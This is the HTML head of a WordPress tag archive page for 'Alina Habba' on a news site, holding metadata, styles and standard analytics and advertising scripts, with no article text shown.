

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wltreport.com/tag/alina-habba/
body_size: 79121
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">



<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico?v=2">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="preconnect" href="https://platform.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//syndication.twitter.com">
<link rel="preconnect" href="https://syndication.twitter.com" crossorigin>
<link rel="dns-prefetch" href="//abs.twimg.com">
<link rel="dns-prefetch" href="//pbs.twimg.com">
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<meta property="fb:app_id" content="1765069544178783" />

<!-- Begin AdSupply code -->

<!-- Begin Yavli code -->
<script type="text/javascript" src="//widget.adcovery.com/script/13539" async defer></script>

<!-- Begin Twitter conversion tracking base code -->
<script async>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','oezee');
</script>
<!-- End Twitter conversion tracking base code -->

<!-- Microsoft Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ghjeerugub");
</script>

<link rel="preconnect" href="https://assets.freedomadnetwork.com" crossorigin>
<link rel="dns-prefetch" href="//assets.freedomadnetwork.com">
<script async src="https://assets.freedomadnetwork.com/fan-pxl.js" defer></script>

<link rel="preconnect" href="https://assets.revcontent.com" crossorigin>
<link rel="dns-prefetch" href="//assets.revcontent.com">
<script async type="text/javascript" src="https://assets.revcontent.com/master/delivery.js"></script>
	
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alina Habba Archives | WLT Report</title>
	<link rel="canonical" href="https://wltreport.com/tag/alina-habba/" />
	<link rel="next" href="https://wltreport.com/tag/alina-habba/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alina Habba Archives | WLT Report" />
	<meta property="og:url" content="https://wltreport.com/tag/alina-habba/" />
	<meta property="og:site_name" content="WLT Report" />
	<meta property="og:image" content="https://wltreport.com/wp-content/uploads/2023/07/wltreport-facebook.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wltreport.com/tag/alina-habba/","url":"https://wltreport.com/tag/alina-habba/","name":"Alina Habba Archives | WLT Report","isPartOf":{"@id":"https://wltreport.com/#website"},"primaryImageOfPage":{"@id":"https://wltreport.com/tag/alina-habba/#primaryimage"},"image":{"@id":"https://wltreport.com/tag/alina-habba/#primaryimage"},"thumbnailUrl":"https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg","breadcrumb":{"@id":"https://wltreport.com/tag/alina-habba/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/tag/alina-habba/#primaryimage","url":"https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2025/05/alina_habba0047.jpg","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://wltreport.com/tag/alina-habba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wltreport.com/"},{"@type":"ListItem","position":2,"name":"Alina Habba"}]},{"@type":"WebSite","@id":"https://wltreport.com/#website","url":"https://wltreport.com/","name":"WLT Report","description":"MAGA!","publisher":{"@id":"https://wltreport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wltreport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wltreport.com/#organization","name":"WLT Report","url":"https://wltreport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wltreport.com/#/schema/logo/image/","url":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://wltreport.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"WLT Report"},"image":{"@id":"https://wltreport.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Feed" href="https://wltreport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Comments Feed" href="https://wltreport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WLT Report &raquo; Alina Habba Tag Feed" href="https://wltreport.com/tag/alina-habba/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LC8F8P9QHG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/wltreport.com\/tag\/alina-habba\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LC8F8P9QHG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LC8F8P9QHG', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wltreport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wltreport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1762915849' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://wltreport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://wltreport.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
